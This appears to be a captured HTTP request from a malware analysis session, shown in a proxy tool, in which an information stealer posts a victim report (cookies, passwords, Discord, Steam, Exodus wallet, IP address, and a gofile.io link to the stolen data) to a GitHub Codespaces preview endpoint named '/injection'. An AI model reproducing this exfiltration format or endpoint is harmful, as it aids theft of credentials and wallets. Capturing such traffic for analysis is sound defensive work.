 POST https://mmarcoxx-zany-cod-qr6rw79rrqqc99w4-8080.preview.app.github.dev/injection HTTP/1.1
content-type: application/json
ownerid: 1050169418195402762
executable-id: 19394884332382
content-length: 310
accept: */*
host: mmarcoxx-zany-cod-qr6rw79rrqqc99w4-8080.preview.app.github.dev
{"browsers":"Google Chrome (Local)","computer_name":"my-rev-
pc","cookies":348,"credit_cards":0,"discord":"Discord","ip_address":"3.91.253.194","passwords":0,"report":"https://gofile.io/d/4OKBKk","steam":"
data stolen","username":"Administrator","wallets":"Exodus (Roaming)","windows_version":"10 (20348)"}
Find... (press Ctrl+Enter to highlight all)
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
<html>
<head><title>302 Found</title></head>
<body>
<center><h1>302 Found</h1></center>
<hr><center>nginx</center>
</body>
</html>